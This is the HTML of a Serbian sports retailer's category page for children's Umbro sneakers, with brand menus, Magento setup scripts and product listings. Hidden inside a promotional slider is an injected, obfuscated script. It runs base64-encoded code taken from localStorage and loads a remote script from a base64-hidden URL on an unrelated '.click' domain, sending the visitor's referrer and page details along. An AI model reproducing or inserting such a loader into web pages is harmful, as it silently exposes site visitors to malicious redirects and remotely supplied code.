                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24604",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-69773a1a36d91" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-69773a1a36d91', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24604">
                            <a href="https://planetasport.rs/deca.html"
                   title="DECA">
                    DECA                </a>
                        </li>
                    <li class="item category24607">
                            <a href="https://planetasport.rs/deca/obuca.html"
                   title="OBUĆA">
                    OBUĆA                </a>
                        </li>
                    <li class="item category24610">
                            <strong>PATIKE</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >UMBRO patike za decu</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div>    <div class="category-promo-banner">
        <style>
.tabs-link {
    white-space: nowrap;
    overflow: auto;
    padding-bottom: 5px;
}
.tabs-link a {
    position: relative;
    font-size: 1.4rem;
    display: inline-block !important;
    border: 1px solid #ededed;
    padding: 10px 15px 10px 40px;
    border-radius: 8px;
    margin-bottom: 5px;
}
.tabs-link a:before {
    content: url('https://planetasport.rs/media/favicon/websites/1/favicon.ico');
    margin-right: 2px;
    margin-top: 2px;
    display: block;
    position: absolute;
    left: 5px;
    top: 0;
    font-size: 1.6rem;
    color: #1a79bd;
}
.tabs-link a {
transition: all .3s ease;
}
.tabs-link a:hover, .tabs-link a:active {
box-shadow: 0 0 10px 3px rgb(194 194 194 / 50%);
text-decoration: none;
}
@media only screen and (min-width: 770px){
.tabs-link::-webkit-scrollbar {
    -webkit-appearance: none;
}
.tabs-link::-webkit-scrollbar {
  width: 10px;
  height: 8px;
}
.tabs-link::-webkit-scrollbar-track {
background: #ededed;
}
.tabs-link::-webkit-scrollbar-thumb {
    background-color: #007aff;
    border-radius: 5px;
}
}
@media only screen and (max-width: 769px){
.tabs-link a {
    margin-top: 25px;
}
.column.main .product-items {
    margin-top: 0;
}
}
#amasty-shopby-product-list .products.wrapper {
    padding-top: 0;
}
}
</style>
<div class="tabs-link"><a title="Dečije adidas Terrex patike i cipele" href="https://planetasport.rs/deca/obuca.html?lista=34886">Dečije adidas Terrex</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=165">ADIDAS patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=174">NIKE patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?lista=35394">AIR MAX dečije patike</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=849">SKECHERS patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=660">CONVERSE patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=834">LOTTO patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=195">NEW BALANCE patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=822">PUMA patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=321">RANG patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=15">REEBOK patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=36705">SUGI patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=663">UMBRO patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=36337">WINK patike za decu</a> <a href="https://planetasport.rs/deca/obuca/patike.html?pol=36268">Patike za dečake</a> <a href="https://planetasport.rs/deca/obuca/patike.html?pol=36265">Patike za devojčice</a> <a href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=34852">GEOX patike za decu</a></div>    </div>
<input name="form_key" type="hidden" value="AnjUd8DdlUpPavNL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24610\/?manufacturer=663","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_24610","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/deca\/obuca\/patike.html?manufacturer=663"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676624"
                            data-cnstrc-item-name="UMBRO Patike advantage jnr tf BPG - UMF251B111-05#37"
                            data-cnstrc-item-variation-id="1676612"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b111-05.jpg" alt="UMBRO Patike advantage jnr tf BPG - UMF251B111-05#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-advantage-jnr-tf-bpg-umf251b111-05.html">UMBRO Patike advantage jnr tf BPG - UMF251B111-05#37</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1676624"></span>
                                            <span id="sp-prod-review-count-1676624">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676876"
                            data-cnstrc-item-name="UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#37"
                            data-cnstrc-item-variation-id="1676864"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b116-1u.jpg" alt="UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-cartoon-jnr-ic-bpg-umf251b116-1u.html">UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1675430"
                            data-cnstrc-item-name="UMBRO Patike advantage jnr ic BPG - UMF251B110-05#38"
                            data-cnstrc-item-variation-id="1675421"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b110-05.jpg" alt="UMBRO Patike advantage jnr ic BPG - UMF251B110-05#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-advantage-jnr-ic-bpg-umf251b110-05.html">UMBRO Patike advantage jnr ic BPG - UMF251B110-05#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676435"
                            data-cnstrc-item-name="UMBRO Patike advantage jnr ic BPG - UMF251B110-06#36"
                            data-cnstrc-item-variation-id="1676420"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b110-06.jpg" alt="UMBRO Patike advantage jnr ic BPG - UMF251B110-06#36" />
                                                                    </div>
                                <div class="product details">
